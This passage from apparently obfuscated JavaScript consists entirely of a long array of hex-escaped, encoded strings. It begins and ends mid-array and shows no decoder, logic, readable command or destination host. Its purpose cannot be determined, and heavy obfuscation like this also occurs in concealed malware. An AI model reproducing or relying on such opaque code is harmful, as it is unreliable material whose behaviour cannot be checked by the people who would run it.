3d','\x77\x36\x64\x75\x45\x38\x4b\x53\x4b\x77\x3d\x3d','\x77\x72\x6f\x5a\x43\x63\x4b\x41\x48\x77\x3d\x3d','\x41\x48\x58\x44\x69\x73\x4f\x37\x65\x77\x3d\x3d','\x77\x36\x37\x44\x68\x46\x33\x43\x6e\x67\x3d\x3d','\x77\x34\x46\x65\x77\x36\x59\x69\x45\x51\x3d\x3d','\x77\x36\x33\x44\x71\x54\x31\x78\x41\x41\x3d\x3d','\x4e\x47\x31\x6b\x77\x70\x7a\x43\x72\x41\x3d\x3d','\x77\x36\x76\x44\x67\x41\x42\x32\x4b\x51\x3d\x3d','\x4a\x45\x58\x44\x72\x4d\x4f\x49','\x77\x6f\x2f\x43\x67\x41\x39\x56\x77\x34\x4d\x3d','\x4f\x73\x4b\x7a\x77\x72\x74\x6d\x77\x70\x67\x3d','\x77\x37\x62\x43\x70\x57\x2f\x44\x69\x63\x4b\x44','\x77\x70\x56\x59\x62\x41\x52\x38','\x50\x51\x52\x4b','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x73\x6d\x59\x3d','\x77\x35\x38\x55\x77\x6f\x67\x50\x48\x67\x3d\x3d','\x66\x43\x6a\x44\x70\x63\x4b\x79\x77\x6f\x73\x3d','\x77\x35\x44\x44\x69\x63\x4f\x4c\x52\x33\x41\x3d','\x77\x70\x51\x71\x77\x35\x55\x59\x77\x72\x30\x3d','\x77\x71\x2f\x44\x71\x77\x6e\x44\x6e\x57\x52\x79\x77\x72\x7a\x44\x6e\x46\x45\x48','\x4f\x73\x4b\x73\x77\x6f\x52\x47\x48\x77\x3d\x3d','\x77\x72\x2f\x44\x6f\x63\x4b\x64\x63\x6d\x51\x3d','\x4e\x53\x6a\x43\x69\x73\x4f\x73\x46\x67\x3d\x3d','\x50\x67\x72\x43\x71\x63\x4f\x76\x44\x4d\x4b\x44','\x66\x43\x33\x44\x70\x53\x55\x4c','\x77\x6f\x52\x78\x77\x34\x73\x54\x77\x70\x51\x4c\x77\x35\x45\x3d','\x77\x37\x66\x44\x6d\x68\x50\x43\x69\x4d\x4b\x64','\x77\x34\x46\x67\x77\x36\x73\x2f\x4c\x77\x3d\x3d','\x41\x31\x74\x74\x77\x35\x46\x44\x43\x54\x67\x3d','\x46\x46\x35\x33\x77\x35\x52\x45\x4d\x54\x49\x3d','\x51\x42\x6e\x44\x6b\x63\x4f\x41\x4b\x77\x3d\x3d','\x62\x56\x55\x51\x59\x38\x4b\x46','\x61\x67\x50\x44\x74\x63\x4b\x68\x77\x35\x6f\x3d','\x77\x71\x52\x37\x77\x37\x4d\x5a\x59\x51\x3d\x3d','\x77\x71\x50\x44\x6f\x6a\x4c\x44\x6a\x56\x45\x3d','\x77\x35\x58\x43\x6e\x6b\x2f\x44\x6e\x38\x4b\x65','\x57\x38\x4b\x7a\x77\x72\x6f\x3d','\x77\x72\x77\x66\x45\x73\x4b\x73\x41\x63\x4f\x4d\x65\x77\x46\x59\x4a\x67\x44\x43\x6a\x38\x4b\x43\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x78\x52\x77\x6f\x55\x55\x77\x35\x37\x44\x76\x69\x48\x43\x6b\x38\x4f\x33','\x56\x44\x44\x44\x70\x38\x4b\x59\x77\x72\x45\x58\x56\x38\x4b\x67\x77\x70\x34\x43\x64\x51\x3d\x3d','\x77\x71\x74\x41\x77\x72\x4d\x71','\x49\x73\x4b\x5a\x4a\x4d\x4b\x7a\x77\x34\x6b\x3d','\x77\x37\x58\x44\x6e\x38\x4f\x6c\x52\x33\x4d\x3d','\x77\x37\x78\x4e\x77\x36\x41\x48\x50\x51\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x52\x63\x48\x73\x3d','\x77\x72\x51\x66\x46\x67\x3d\x3d','\x54\x78\x66\x44\x6e\x51\x38\x65','\x49\x4d\x4b\x63\x4a\x58\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x78\x65\x77\x70\x34\x66\x77\x35\x66\x44\x6e\x42\x44\x43\x68\x4d\x4f\x7a','\x77\x71\x48\x44\x6e\x77\x4c\x44\x67\x46\x6b\x3d','\x77\x37\x70\x75\x4d\x38\x4b\x42\x77\x34\x34\x3d','\x77\x36\x66\x44\x74\x43\x6f\x3d','\x77\x6f\x42\x57\x77\x35\x49\x69\x77\x6f\x73\x3d','\x42\x73\x4f\x42\x77\x70\x4c\x44\x71\x69\x77\x3d','\x77\x71\x35\x31\x77\x72\x49\x72\x77\x37\x30\x3d','\x4d\x38\x4f\x67\x64\x78\x63\x3d','\x77\x6f\x50\x44\x6c\x79\x7a\x44\x71\x55\x77\x3d','\x47\x38\x4b\x4f\x77\x71\x31\x58\x4f\x67\x3d\x3d','\x57\x54\x58\x44\x70\x73\x4b\x75\x77\x36\x6b\x3d','\x5a\x6e\x4d\x6e\x51\x73\x4b\x57','\x45\x4d\x4f\x62\x77\x6f\x2f\x44\x75\x68\x38\x3d','\x65\x52\x37\x44\x68\x73\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x70\x42\x7a\x44\x6b\x4d\x4b\x42','\x77\x34\x6c\x58\x77\x37\x77\x71\x77\x34\x38\x3d','\x77\x35\x72\x43\x6c\x68\x4a\x4e\x53\x51\x3d\x3d','\x48\x4d\x4b\x47\x4f\x6c\x6a\x43\x69\x77\x3d\x3d','\x47\x63\x4b\x30\x43\x6b\x54\x43\x6d\x77\x3d\x3d','\x58\x38\x4b\x6f\x77\x6f\x6e\x44\x71\x73\x4f\x4a','\x77\x70\x64\x69\x77\x36\x55\x44\x62\x51\x3d\x3d','\x55\x51\x7a\x44\x69\x4d\x4f\x53\x47\x77\x3d\x3d','\x77\x71\x31\x41\x77\x72\x51\x6d\x77\x35\x2f\x44\x6f\x53\x73\x45\x77\x6f\x66\x44\x6e\x57\x56\x41\x4b\x78\x55\x66','\x5a\x4d\x4f\x68\x77\x36\x4d\x41\x43\x52\x6a\x44\x6a\x63\x4b\x4e\x77\x6f\x45\x3d','\x77\x37\x74\x70\x4f\x4d\x4b\x57\x77\x37\x44\x43\x71\x57\x38\x76\x77\x34\x74\x41\x5a\x77\x3d\x3d','\x66\x7a\x66\x44\x69\x54\x34\x3d','\x77\x37\x76\x44\x6a\x6b\x48\x43\x6c\x63\x4b\x6d\x4b\x38\x4f\x66\x41\x68\x63\x3d','\x77\x36\x46\x73\x77\x36\x55\x33\x77\x34\x42\x4f\x77\x37\x4e\x42\x64\x63\x4f\x42\x77\x35\x58\x44\x68\x58\x7a\x44\x6d\x73\x4b\x43','\x53\x54\x72\x44\x76\x63\x4b\x69\x77\x36\x34\x65\x77\x36\x70\x77\x77\x36\x77\x3d','\x4a\x68\x48\x43\x76\x73\x4f\x64','\x65\x38\x4b\x51\x77\x35\x62\x43\x74\x7a\x30\x39\x77\x71\x48\x43\x73\x32\x30\x3d','\x4e\x73\x4b\x2b\x4c\x31\x2f\x43\x6d\x77\x3d\x3d','\x49\x51\x48\x43\x70\x4d\x4b\x44\x46\x41\x3d\x3d','\x50\x47\x4e\x2b\x77\x35\x31\x45','\x77\x34\x64\x63\x4a\x63\x4b\x62\x77\x34\x73\x3d','\x77\x37\x56\x56\x77\x37\x49\x6d\x47\x73\x4b\x30\x5a\x63\x4f\x49\x77\x72\x50\x44\x6a\x6a\x6a\x43\x6d\x73\x4b\x63\x77\x6f\x70\x54','\x77\x35\x4a\x6a\x42\x73\x4b\x34\x4c\x38\x4b\x62\x42\x73\x4b\x46\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x76\x79\x54\x44\x6e\x4d\x4b\x79','\x63\x69\x56\x41\x4e\x73\x4f\x6d','\x43\x6d\x39\x79\x77\x71\x6e\x43\x76\x41\x3d\x3d','\x46\x38\x4b\x77\x49\x55\x48\x43\x67\x51\x3d\x3d','\x77\x36\x68\x78\x77\x6f\x30\x52\x77\x36\x4d\x3d','\x77\x72\x78\x49\x77\x35\x73\x39\x55\x67\x3d\x3d','\x58\x51\x50\x44\x71\x73\x4b\x31\x77\x34\x30\x3d','\x77\x34\x70\x34\x77\x6f\x51\x75\x77\x35\x45\x3d','\x52\x73\x4b\x37\x77\x6f\x66\x44\x76\x4d\x4f\x73','\x63\x77\x68\x41\x41\x38\x4f\x66','\x64\x7a\x33\x44\x74\x73\x4b\x52\x77\x70\x38\x3d','\x77\x70\x52\x4e\x56\x44\x64\x54','\x77\x34\x72\x43\x68\x7a\x78\x44\x54\x4d\x4b\x49','\x77\x71\x4c\x44\x71\x44\x31\x57\x77\x6f\x4a\x33','\x77\x34\x78\x2f\x77\x71\x45\x75\x77\x34\x4d\x3d','\x77\x70\x41\x6e\x77\x35\x67\x51\x77\x71\x70\x68\x77\x36\x6c\x78\x77\x71\x76\x44\x76\x73\x4f\x33\x77\x37\x4c\x44\x6d\x63\x4f\x45\x77\x71\x34\x30','\x77\x34\x78\x6c\x77\x35\x55\x75\x77\x34\x63\x3d','\x77\x71\x4e\x61\x77\x37\x45\x35\x77\x72\x34\x3d','\x77\x34\x2f\x44\x6b\x4d\x4f\x79\x56\x31\x73\x3d','\x4b\x63\x4b\x2b\x77\x6f\x4e\x6a\x4b\x67\x3d\x3d','\x77\x72\x37\x43\x6b\x54\x42\x47\x77\x34\x45\x3d','\x4e\x4d\x4b\x48\x77\x72\x70\x37\x77\x71\x38\x3d','\x77\x34\x5a\x63\x77\x70\x4d\x65\x77\x34\x6f\x3d','\x53\x44\x37\x44\x70\x77\x3d\x3d','\x77\x37\x44\x43\x6f\x42\x31\x76\x54\x67\x3d\x3d','\x77\x70\x59\x5a\x77\x35\x6b\x74\x77\x70\x4d\x3d','\x77\x71\x2f\x44\x71\x77\x50\x44\x6e\x57\x34\x3d','\x77\x36\x54\x44\x67\x6c\x51\x3d','\x77\x36\x6c\x55\x77\x72\x77\x33\x77\x37\x51\x3d','\x4e\x63\x4b\x66\x77\x72\x64\x4d\x77\x72\x51\x3d','\x77\x72\x66\x43\x6b\x53\x7a\x43\x67\x54\x59\x3d','\x77\x71\x33\x43\x6b\x79\x48\x43\x67\x43\x76\x44\x75\x38\x4f\x2f\x77\x36\x45\x50','\x77\x70\x37\x44\x6e\x6e\x54\x43\x74\x47\x73\x3d','\x77\x36\x2f\x44\x6a\x44\x76\x43\x6f\x38\x4b\x62\x77\x70\x58\x43\x72\x63\x4f\x67','\x77\x36\x42\x58\x77\x6f\x45\x59\x77\x34\x4d\x3d','\x77\x72\x58\x44\x72\x41\x58\x44\x6c\x48\x39\x4c\x77\x72\x4c\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x74\x4d\x4b\x31\x53\x57\x49\x48\x77\x36\x6a\x43\x71\x38\x4f\x73\x77\x37\x41\x39','\x77\x34\x66\x44\x69\x45\x58\x43\x6d\x63\x4b\x37','\x77\x34\x34\x74\x45\x67\x63\x43','\x77\x37\x76\x44\x69\x78\x62\x43\x69\x63\x4b\x35','\x54\x73\x4b\x6b\x77\x36\x2f\x43\x71\x42\x55\x3d','\x77\x71\x42\x42\x77\x72\x4d\x32\x77\x34\x6f\x3d','\x4b\x63\x4b\x4d\x4a\x38\x4b\x4b\x77\x36\x2f\x44\x6a\x73\x4b\x79\x48\x77\x3d\x3d','\x4a\x63\x4b\x4e\x77\x72\x64\x47\x4c\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x4d\x4b\x36\x53\x6e\x30\x4d\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x77\x71\x39\x76\x63\x51\x52\x4d','\x77\x36\x62\x43\x69\x45\x44\x44\x73\x4d\x4b\x6b','\x56\x68\x48\x44\x70\x63\x4f\x34\x4b\x38\x4b\x46','\x77\x36\x4d\x78\x77\x6f\x62\x44\x74\x73\x4b\x6c\x63\x73\x4b\x6a\x4c\x73\x4f\x50\x42\x46\x35\x59\x77\x72\x59\x57\x55\x63\x4f\x69','\x43\x54\x33\x43\x6f\x38\x4b\x66\x42\x67\x3d\x3d','\x77\x35\x7a\x44\x6a\x44\x56\x38\x48\x51\x3d\x3d','\x77\x34\x34\x71\x77\x72\x51\x41\x4a\x41\x3d\x3d','\x4e\x73\x4b\x2f\x77\x72\x5a\x6b\x77\x71\x30\x3d','\x77\x35\x72\x43\x6c\x6a\x74\x4b','\x5a\x63\x4b\x2b\x77\x37\x4a\x35\x43\x41\x3d\x3d','\x77\x35\x35\x30\x77\x36\x49\x30\x44\x67\x3d\x3d','\x55\x6c\x73\x30\x61\x63\x4b\x36','\x42\x31\x78\x5a\x77\x71\x44\x43\x76\x77\x3d\x3d','\x50\x63\x4f\x67\x66\x52\x59\x3d','\x77\x35\x6c\x70\x77\x37\x41\x61\x42\x77\x3d\x3d','\x77\x71\x70\x44\x77\x72\x34\x77\x77\x35\x6b\x3d','\x4c\x73\x4f\x54\x64\x78\x37\x44\x6b\x41\x3d\x3d','\x77\x71\x6a\x44\x74\x6e\x62\x43\x6f\x32\x51\x3d','\x77\x34\x7a\x43\x75\x6a\x5a\x6b\x64\x77\x3d\x3d','\x43\x63\x4f\x59\x63\x53\x48\x44\x67\x67\x3d\x3d','\x77\x34\x4a\x44\x4b\x38\x4b\x68\x77\x34\x45\x3d','\x50\x73\x4b\x58\x77\x6f\x5a\x74\x77\x6f\x59\x3d','\x63\x6a\x33\x44\x70\x79\x38\x71','\x77\x71\x39\x57\x77\x34\x34\x66\x77\x70\x51\x3d','\x64\x7a\x2f\x44\x74\x38\x4b\x6e\x77\x36\x51\x3d','\x61\x69\x78\x49\x4e\x73\x4f\x49','\x77\x34\x33\x44\x75\x73\x4f\x54\x5a\x31\x31\x71\x47\x30\x45\x3d','\x77\x37\x44\x43\x6b\x69\x35\x42\x53\x51\x3d\x3d','\x47\x45\x4e\x76\x77\x36\x42\x4e','\x77\x36\x6a\x44\x74\x73\x4f\x68\x55\x33\x4d\x3d','\x56\x42\x4c\x44\x6c\x7a\x63\x31','\x53\x73\x4b\x6b\x77\x37\x78\x48\x46\x67\x3d\x3d','\x77\x6f\x58\x44\x72\x78\x54\x44\x76\x4d\x4b\x4f\x57\x57\x38\x45','\x62\x41\x54\x44\x74\x38\x4f\x36\x4c\x67\x3d\x3d','\x4f\x38\x4b\x42\x49\x63\x4b\x6c\x77\x36\x72\x44\x67\x63\x4b\x6d\x48\x77\x3d\x3d','\x4e\x68\x76\x43\x74\x38\x4f\x4c\x50\x33\x39\x6e\x77\x34\x6a\x44\x72\x38\x4f\x6e\x77\x72\x6b\x3d','\x77\x70\x48\x43\x6d\x6a\x37\x43\x68\x7a\x38\x3d','\x77\x72\x48\x44\x76\x38\x4b\x39\x54\x57\x45\x3d','\x77\x70\x37\x44\x6d\x48\x44\x43\x73\x51\x3d\x3d','\x77\x72\x78\x4d\x77\x70\x34\x36\x77\x37\x77\x3d','\x57\x6a\x62\x44\x69\x43\x77\x61','\x77\x71\x6a\x44\x71\x54\x5a\x59\x77\x70\x4d\x3d','\x4f\x52\x66\x43\x6a\x4d\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x37\x5a\x71\x77\x36\x51\x75\x77\x34\x52\x46\x77\x37\x70\x47','\x4c\x73\x4f\x71\x77\x70\x6a\x44\x76\x51\x76\x44\x6f\x38\x4b\x4d\x77\x35\x66\x43\x6d\x46\x38\x79','\x77\x36\x7a\x43\x75\x56\x72\x44\x75\x63\x4b\x62','\x77\x36\x58\x44\x6e\x79\x46\x6a\x46\x67\x3d\x3d','\x77\x70\x44\x44\x75\x4d\x4b\x32\x51\x67\x3d\x3d','\x65\x58\x50\x43\x70\x38\x4f\x2b\x58\x67\x3d\x3d','\x77\x72\x78\x67\x77\x35\x4d\x6d\x52\x51\x3d\x3d','\x77\x36\x48\x44\x67\x31\x66\x43\x6e\x38\x4b\x79','\x77\x34\x58\x43\x74\x55\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x6c\x69\x77\x37\x77\x37\x77\x34\x46\x45\x77\x37\x78\x52','\x77\x6f\x67\x69\x4d\x4d\x4b\x78\x4e\x51\x3d\x3d','\x77\x35\x67\x78\x4d\x53\x49\x48','\x77\x72\x66\x44\x76\x63\x4b\x43\x61\x58\x41\x3d','\x43\x38\x4f\x6e\x56\x53\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x42\x54\x44\x75\x63\x4b\x56','\x77\x36\x70\x35\x47\x38\x4b\x44\x77\x36\x73\x3d','\x77\x70\x63\x41\x77\x35\x67\x54\x77\x71\x73\x3d','\x77\x6f\x30\x36\x49\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x42\x4d\x4b\x63\x77\x72\x31\x73\x77\x70\x41\x3d','\x48\x63\x4b\x5a\x46\x45\x58\x43\x75\x41\x3d\x3d','\x77\x34\x45\x51\x77\x70\x66\x44\x71\x73\x4b\x6d','\x77\x70\x77\x37\x77\x37\x38\x30\x77\x71\x67\x3d','\x77\x6f\x46\x39\x58\x78\x4a\x4d','\x77\x35\x37\x44\x71\x52\x74\x57\x43\x51\x3d\x3d','\x77\x37\x38\x7a\x47\x77\x6f\x6f','\x63\x41\x54\x44\x6b\x4d\x4f\x2b\x42\x67\x3d\x3d','\x77\x71\x72\x43\x6d\x6a\x76\x43\x6b\x41\x3d\x3d','\x77\x34\x74\x78\x77\x71\x51\x58\x77\x37\x77\x3d','\x64\x42\x68\x49\x45\x63\x4f\x67','\x77\x71\x68\x59\x77\x6f\x38\x6d\x77\x34\x4d\x3d','\x4a\x30\x5a\x4f\x77\x71\x72\x43\x6c\x67\x3d\x3d','\x77\x37\x64\x4e\x77\x35\x77\x63\x46\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x7a\x78\x68\x54\x41\x3d\x3d','\x77\x37\x7a\x44\x6a\x54\x4c\x43\x6a\x38\x4b\x42\x77\x70\x48\x43\x6e\x63\x4f\x2f\x77\x6f\x33\x44\x6f\x31\x45\x3d','\x55\x52\x33\x44\x70\x79\x51\x5a','\x50\x67\x54\x43\x70\x63\x4b\x6b\x48\x41\x3d\x3d','\x77\x37\x56\x69\x77\x37\x51\x6e\x77\x34\x4e\x66\x77\x36\x34\x3d','\x58\x63\x4f\x48\x77\x36\x63\x48\x4c\x67\x3d\x3d','\x49\x4d\x4b\x30\x77\x72\x31\x76\x77\x6f\x6e\x44\x75\x4d\x4f\x63\x77\x36\x34\x3d','\x42\x33\x2f\x44\x68\x4d\x4f\x41\x5a\x77\x3d\x3d','\x77\x37\x34\x4c\x4d\x53\x51\x56\x4e\x57\x35\x61','\x48\x38\x4b\x48\x47\x73\x4b\x34\x77\x36\x73\x3d','\x77\x72\x4c\x44\x6f\x42\x2f\x44\x6a\x41\x3d\x3d','\x4e\x73\x4b\x6c\x44\x58\x2f\x43\x69\x77\x3d\x3d','\x77\x36\x52\x33\x77\x37\x49\x77','\x77\x71\x33\x44\x76\x52\x7a\x44\x76\x4d\x4b\x48','\x77\x70\x46\x71\x77\x36\x38\x34\x77\x70\x4d\x3d','\x58\x63\x4b\x4c\x77\x35\x64\x76\x4b\x77\x3d\x3d','\x55\x63\x4b\x39\x77\x72\x6e\x44\x72\x4d\x4f\x57\x66\x53\x45\x3d','\x77\x36\x4e\x45\x4c\x38\x4b\x55\x77\x37\x6b\x3d','\x64\x33\x73\x57\x66\x63\x4b\x61','\x66\x38\x4b\x50\x77\x72\x7a\x44\x67\x4d\x4f\x70','\x77\x36\x66\x44\x69\x31\x55\x3d','\x50\x73\x4f\x72\x63\x68\x76\x44\x6e\x77\x3d\x3d','\x77\x72\x62\x43\x73\x7a\x6a\x43\x67\x78\x34\x3d','\x77\x70\x78\x57\x77\x70\x51\x41\x77\x35\x73\x3d','\x77\x71\x44\x44\x72\x41\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x76\x43\x6a\x30\x33\x44\x6b\x38\x4b\x61','\x77\x72\x7a\x43\x69\x42\x46\x48\x77\x34\x34\x3d','\x77\x72\x58\x44\x70\x57\x2f\x43\x70\x31\x59\x3d','\x77\x6f\x66\x43\x6a\x53\x31\x58\x77\x37\x63\x3d','\x66\x7a\x4c\x44\x68\x51\x77\x62','\x59\x69\x4c\x44\x67\x4d\x4f\x59\x47\x67\x3d\x3d','\x4a\x63\x4b\x45\x45\x6d\x54\x43\x67\x51\x3d\x3d','\x77\x37\x63\x44\x77\x72\x44\x44\x70\x38\x4b\x37','\x4a\x73\x4b\x4c\x77\x6f\x31\x58\x77\x6f\x67\x3d','\x56\x6a\x66\x44\x6b\x38\x4f\x4e\x4e\x77\x3d\x3d','\x77\x36\x44\x44\x67\x56\x6e\x43\x73\x73\x4b\x77','\x50\x38\x4f\x67\x77\x70\x48\x44\x68\x41\x34\x3d','\x5a\x42\x44\x44\x68\x4d\x4f\x70\x45\x41\x3d\x3d','\x77\x70\x6c\x4f\x77\x70\x6f\x5a\x77\x37\x6f\x3d','\x77\x6f\x5a\x46\x51\x69\x46\x2f','\x59\x77\x56\x76\x4d\x63\x4f\x39','\x54\x41\x54\x44\x69\x38\x4b\x71\x77\x6f\x6b\x3d','\x4c\x7a\x62\x43\x71\x63\x4f\x64\x4e\x41\x3d\x3d','\x77\x6f\x7a\x44\x6f\x33\x2f\x43\x68\x56\x51\x3d','\x77\x70\x44\x44\x70\x73\x4b\x56\x61\x58\x59\x3d','\x4d\x42\x4c\x43\x6d\x38\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x70\x44\x43\x67\x51\x35\x48\x77\x35\x51\x3d','\x4a\x51\x76\x43\x6b\x73\x4f\x47\x4c\x51\x3d\x3d','\x77\x37\x73\x55\x46\x51\x63\x54','\x77\x70\x2f\x44\x76\x38\x4b\x38\x51\x32\x77\x3d','\x77\x71\x37\x44\x6b\x43\x7a\x44\x72\x33\x63\x3d','\x77\x35\x6b\x45\x46\x54\x38\x33','\x46\x48\x62\x44\x6d\x73\x4f\x4f\x64\x67\x3d\x3d','\x77\x6f\x45\x32\x77\x34\x38\x39','\x54\x42\x66\x44\x6a\x41\x38\x57','\x50\x4d\x4b\x33\x4c\x6c\x66\x43\x6e\x55\x6b\x3d','\x77\x70\x30\x73\x77\x35\x73\x3d','\x77\x71\x39\x59\x77\x70\x6f\x63\x77\x35\x41\x3d','\x77\x6f\x6c\x6b\x59\x77\x4a\x46','\x77\x6f\x49\x76\x77\x35\x55\x78\x77\x72\x6c\x4b\x77\x36\x4a\x39\x77\x70\x4d\x3d','\x59\x6a\x66\x44\x69\x38\x4b\x78\x77\x71\x34\x3d','\x77\x35\x6c\x7a\x77\x72\x6f\x64\x77\x34\x49\x3d','\x4b\x30\x4c\x44\x70\x73\x4f\x4a\x52\x77\x3d\x3d','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x74\x6e\x73\x73\x77\x34\x34\x3d','\x47\x46\x76\x44\x6b\x63\x4f\x6d\x63\x67\x3d\x3d','\x77\x37\x42\x65\x77\x37\x55\x51\x47\x38\x4b\x77\x65\x4d\x4f\x50','\x47\x63\x4b\x42\x77\x71\x4e\x4a\x4e\x48\x39\x32\x4a\x67\x3d\x3d','\x77\x36\x38\x47\x4e\x53\x63\x48\x49\x6b\x68\x59\x77\x35\x49\x4d\x43\x77\x3d\x3d','\x77\x34\x52\x74\x4b\x63\x4b\x51\x77\x35\x67\x3d','\x77\x34\x74\x4e\x77\x34\x49\x5a\x4f\x67\x3d\x3d','\x77\x72\x50\x44\x70\x69\x37\x44\x6b\x56\x67\x3d','\x54\x63\x4f\x31\x77\x34\x49\x6c\x4b\x41\x3d\x3d','\x5a\x4d\x4b\x6b\x77\x37\x31\x4a\x47\x77\x3d\x3d','\x77\x72\x2f\x43\x6d\x79\x7a\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x44\x55\x6e\x44\x74\x4d\x4f\x50\x54\x67\x3d\x3d','\x4b\x78\x72\x43\x69\x73\x4b\x48\x46\x79\x58\x44\x69\x63\x4f\x34','\x52\x38\x4b\x57\x77\x35\x4c\x43\x75\x79\x41\x3d','\x42\x68\x58\x43\x75\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x38\x5a\x57\x41\x3d','\x77\x6f\x4d\x6d\x77\x35\x45\x36\x77\x71\x70\x68\x77\x34\x52\x70\x77\x6f\x62\x44\x70\x4d\x4f\x33','\x77\x36\x6e\x44\x6e\x73\x4f\x71\x52\x30\x63\x3d','\x77\x36\x4e\x37\x77\x71\x41\x52\x77\x36\x73\x3d','\x77\x35\x58\x44\x75\x73\x4f\x53\x51\x56\x39\x2f\x47\x77\x3d\x3d','\x43\x47\x6e\x44\x74\x4d\x4f\x45\x64\x41\x3d\x3d','\x4e\x78\x66\x43\x75\x4d\x4f\x49\x49\x48\x52\x44\x77\x35\x63\x3d','\x77\x72\x4a\x4f\x77\x36\x51\x62\x77\x71\x6b\x3d','\x49\x55\x54\x44\x71\x38\x4f\x41\x57\x30\x50\x44\x67\x56\x30\x3d','\x77\x35\x4a\x73\x77\x35\x38\x7a\x77\x34\x55\x3d','\x77\x35\x66\x43\x75\x56\x54\x44\x72\x67\x3d\x3d','\x62\x6b\x73\x43\x52\x4d\x4b\x71','\x77\x34\x42\x30\x41\x4d\x4b\x6c','\x77\x72\x67\x31\x77\x35\x41\x57\x77\x72\x6b\x3d','\x77\x70\x37\x43\x6c\x69\x35\x6a\x77\x34\x73\x3d','\x77\x6f\x6a\x44\x6d\x31\x48\x43\x76\x57\x4d\x3d','\x43\x63\x4b\x70\x4a\x73\x4b\x38\x77\x36\x49\x3d','\x77\x70\x7a\x44\x69\x52\x6e\x44\x6a\x4d\x4b\x6b','\x4d\x6c\x74\x59\x77\x71\x66\x43\x6c\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x72\x30\x73\x77\x37\x51\x3d','\x77\x34\x4a\x55\x77\x34\x49\x57\x77\x34\x6b\x3d','\x77\x72\x2f\x44\x70\x6c\x72\x43\x67\x57\x51\x3d','\x77\x6f\x2f\x44\x68\x54\x33\x44\x6c\x4d\x4b\x7a','\x77\x34\x6e\x43\x6d\x44\x78\x39\x54\x63\x4b\x66\x66\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x79\x68\x48\x77\x71\x45\x3d','\x54\x44\x62\x44\x71\x38\x4b\x53\x77\x36\x77\x54\x77\x35\x4e\x36','\x62\x6b\x67\x73\x53\x38\x4b\x41','\x65\x6e\x2f\x43\x69\x73\x4f\x49\x59\x4d\x4f\x67\x77\x34\x30\x32','\x77\x34\x6f\x55\x4f\x78\x6b\x72','\x4d\x68\x48\x43\x76\x73\x4f\x37\x4a\x33\x74\x4a\x77\x34\x45\x3d','\x62\x73\x4f\x76\x77\x35\x73\x74\x50\x51\x3d\x3d','\x77\x70\x48\x44\x6e\x38\x4b\x41\x54\x33\x30\x3d','\x42\x73\x4b\x45\x77\x70\x46\x43\x77\x6f\x6b\x3d','\x48\x73\x4f\x50\x56\x52\x6e\x44\x6d\x77\x3d\x3d','\x77\x6f\x4e\x6d\x62\x67\x52\x57','\x77\x72\x72\x44\x6d\x4d\x4b\x50\x54\x45\x30\x3d','\x4b\x38\x4f\x6f\x59\x52\x66\x44\x68\x6d\x4d\x3d','\x77\x34\x4e\x33\x77\x72\x67\x4a\x77\x37\x4d\x3d','\x77\x70\x66\x44\x74\x63\x4b\x38\x5a\x58\x67\x44\x77\x35\x6a\x43\x74\x41\x3d\x3d','\x44\x6d\x6e\x44\x69\x4d\x4f\x50\x53\x51\x3d\x3d','\x65\x38\x4b\x56\x77\x6f\x72\x44\x6f\x38\x4f\x41','\x77\x70\x54\x43\x75\x6a\x37\x43\x6a\x41\x55\x3d','\x77\x6f\x66\x44\x75\x41\x4d\x3d','\x77\x36\x74\x76\x77\x36\x73\x79\x77\x35\x30\x3d','\x49\x51\x6a\x43\x76\x73\x4f\x51\x49\x41\x3d\x3d','\x77\x35\x6b\x70\x4b\x42\x49\x7a','\x77\x35\x4d\x45\x77\x6f\x33\x44\x6e\x38\x4b\x31','\x57\x53\x72\x44\x76\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x51\x72\x44\x69\x47\x59\x3d','\x77\x35\x56\x77\x77\x36\x45\x4a\x4e\x51\x3d\x3d','\x44\x58\x62\x44\x6d\x73\x4f\x5a\x63\x77\x3d\x3d','\x77\x72\x62\x44\x6a\x43\x4a\x6f\x77\x70\x45\x3d','\x77\x71\x33\x44\x71\x46\x44\x43\x6c\x47\x6b\x3d','\x51\x48\x2f\x43\x6f\x73\x4f\x69\x57\x77\x3d\x3d','\x77\x71\x4c\x44\x71\x7a\x74\x65\x77\x6f\x41\x3d','\x77\x70\x4a\x46\x77\x36\x59\x48\x77\x6f\x63\x3d','\x54\x73\x4b\x50\x77\x70\x4c\x44\x6a\x38\x4f\x74','\x57\x31\x45\x61\x61\x4d\x4b\x48','\x77\x70\x5a\x58\x77\x34\x41\x4e\x77\x6f\x45\x3d','\x77\x71\x62\x44\x67\x7a\x5a\x2b\x77\x70\x38\x3d','\x41\x6c\x4a\x70\x77\x35\x70\x51\x4f\x42\x51\x31\x41\x38\x4f\x32\x77\x37\x73\x3d','\x77\x35\x45\x6d\x45\x69\x73\x48','\x4f\x54\x6e\x43\x69\x73\x4b\x52\x44\x67\x3d\x3d','\x47\x73\x4b\x58\x4e\x6c\x6a\x43\x6f\x67\x3d\x3d','\x5a\x63\x4f\x6e\x77\x37\x77\x41\x45\x78\x48\x44\x6d\x4d\x4b\x57\x77\x6f\x55\x34','\x77\x70\x66\x44\x73\x51\x70\x2b\x77\x71\x4d\x3d','\x77\x71\x66\x44\x6a\x77\x58\x44\x67\x6d\x59\x3d','\x51\x73\x4b\x4b\x77\x6f\x2f\x44\x6e\x63\x4f\x78','\x54